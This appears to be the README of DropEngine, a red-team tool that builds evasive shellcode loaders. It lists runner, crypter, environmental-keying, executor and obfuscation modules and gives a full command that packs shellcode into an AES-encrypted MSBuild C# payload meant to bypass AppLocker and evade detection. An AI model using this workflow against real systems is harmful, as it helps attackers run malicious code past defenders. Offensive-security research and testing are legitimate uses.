By @s0lst1c3
Disclaimer
DropEngine (the "Software") and associated documentation is provided “AS IS”. The Developer makes no other warranties, express or implied, and hereby disclaims all implied warranties, including any warranty of merchantability and warranty of fitness for a particular purpose. Any actions or activities related to the use of the Software are the sole responsibility of the end user. The Developer will not be held responsible in the event that any criminal charges are brought against any individuals using or misusing the Software. It is up to the end user to use the Software in an authorized manner and to ensure that their use complies with all applicable laws and regulations.
Install
Clone the git repo:
Create a new virtual env:
python3.7 -m venv venvActivate the virtual env:
source venv/bin/activateConstructing a Basic Payload
Module Selection
DropEngine accepts a list of module names from the command line and uses them to construct a payload. To make things a bit easier to follow, this guide will walk you through the process of listing the various types of modules needed to create a basic payload. Keep in mind that we're not actually executing anything yet. We're just seeing what modules are available and describing what they do.
First, we need to decide what kind of shellcode runner we want to use. To get a list of available shellcode runners, use the --list runners flag:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list runners Listing runners: runner - basic_csharp_runner runner - basic_csharp_runner_no_mutation runner - csharp_installutil runner - msbuild_csharp_runner (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
We'll go ahead and plan to use the "msbuild_csharp_runner", which will give us an MSBuild payload written in C#.
Next, we'll need to select an interface module that is compatible with our shellcode runner. In DropEngine, you can think of interfaces as the "glue" that binds your payload together. The interface facilitates communication between you (the user), and between the various modules in your payload.
To get a list of available interfaces, use the --list interfaces flag as shown in the following example:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list interfaces Listing interfaces: runner_interface - csharp_runner_interface - Interface for generating CSharp payloads
As you can see from the Example Output shown above, the only available interface at this time is the csharp_runner_interface, which is designed for building payloads using C#.
Next, let's decide on a crypter to protect our shellcode. To obtain a list of available crypters, use the --list crypters flag as shown below:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list crypters Listing crypters: crypter - crypter_aes (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
As with our interfaces, we really only have one crypter module available at this time, and that's "crypter_aes".
We'll also need a decrypter module to convert our shellcode back into plaintext. To get a list of decrypters, use the --list decrypters command:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list decrypters Listing decrypters: decrypter - decrypter_csharp_rijndael_aes (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
We'll go ahead and use the "decrypter_csharp_rijndael_aes", since it's compatible with our crypter module.
Now we need to select encryption and decryption key modules to use with our selected crypter and decrypter. To list all available crypters and decrypters, use the --list ekeys dkeys command as shown below:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list ekeys dkeys Listing ekeys: ekey - ekey_env_ad_domain_name ekey - ekey_env_ext_fqdn ekey - ekey_env_ext_ip ekey - ekey_env_hd_serial ekey - ekey_env_int_fqdn ekey - ekey_env_int_hostname ekey - ekey_env_mac_addr ekey - ekey_env_mac_oui ekey - ekey_env_moonphase ekey - ekey_env_timezone ekey - ekey_env_username ekey - ekey_env_vol_serial ekey - ekey_one_time_remote_http ekey - ekey_static Listing dkeys: dkey - dkey_csharp_static dkey - dkey_csharp_env_ad_domain_name dkey - dkey_env_csharp_ext_fqdn dkey - dkey_env_csharp_ext_ip dkey - dkey_env_csharp_hd_serial dkey - dkey_env_csharp_int_fqdn dkey - dkey_env_csharp_int_hostname dkey - dkey_env_c sharp_mac_addr dkey - dkey_env_csharp_mac_oui dkey - dkey_env_csharp_moonphase dkey - dkey_env_csharp_timezone dkey - dkey_env_csharp_username dkey - dkey_env_csharp_vol_serial dkey - dkey_remote_csharp_otk_http (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
Let's keep things simple for now and use the two static key modules: "dkey_csharp_static" and "ekey_static".
Next, we need to select an executor module to execute our raw shellcode. To get a list of available executors:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list executors Listing executors: executor - executor_csharp_virtual_alloc_thread (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
At this time, our only compatible executor is "executor_csharp_virtual_alloc_thread", so we'll use that.
Finally, we just need to select a mutator module to perform symbol transformation on our completed payload. To get a list of available mutators, use the --list mutators command:
Command:
Example Output:
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --list mutators Listing mutators: mutator - mutator_null mutator - mutator_random_string mutator - mutator_rot13 mutator - mutator_wordlist (venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$
We'll go ahead and use the "mutator_random_string" module.
Select a runne here
Creating the Payload
We've now explored the various payload components available to us and selected the ones we want to use. Now it's time to create our payload. Recall that in the previous section we made the following sections:
To run DropEngine with these selections, use the following command (note that the --shellcode flag should point to your shellcode, and the -o flag will specify the output path):
(venv) [email protected]:/mnt/c/Users/s0lst1c3/obfuscation$ python dropengine.py --interface csharp_runner_interface \ --crypter crypter_aes \ --decrypter decrypter_csharp_rijndael_aes \ --ekey ekey_static \ --runner msbuild_csharp_runner \ --dkey dkey_csharp_static \ --executor executor_csharp_virtual_alloc_thread \ --mutator mutator_random_string \ --shellcode shell.bin \ --o example.csprojAcknowledgements
This tool either builds upon, is inspired by, or directly incorporates prior research and development from the following awesome people:
Applocker Bypasses
Enivoronmental Keying
Travis Morrow (Ebowla) secretsquirrel (Ebowla) Antonio24 (Spotter) matterpreter (Spotter) dmchellRemote Keying
leoloobeekPayload Obfuscation
@subtee Chris Truncer (Veil) Harmj0yDynamic Imports and Modular Design Patterns
byt3bl33d3r (SilentTrinity, CrackMapExec, and MITMf)Sandbox Evasion
arvanaghi (CheckPlease) Chris Truncer (CheckPlease).png)
 4 years ago
160
4 years ago
160 















 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·